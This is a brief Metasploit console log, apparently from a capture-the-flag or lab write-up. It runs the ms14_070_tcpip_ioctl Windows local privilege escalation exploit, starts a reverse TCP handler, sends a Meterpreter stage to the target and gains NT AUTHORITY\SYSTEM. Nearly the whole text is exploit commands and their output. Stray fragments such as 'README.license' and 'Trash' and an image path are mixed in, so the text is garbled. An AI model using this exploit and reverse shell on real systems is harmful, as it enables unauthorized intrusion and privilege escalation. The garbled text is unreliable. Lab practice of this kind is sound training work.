 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
README.license
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
Trash
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.129.166.10
[*] Meterpreter session 3 opened (10.10.14.31:4444 -> 10.129.166.10:1032) at 2021-12-27 15:33:26 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM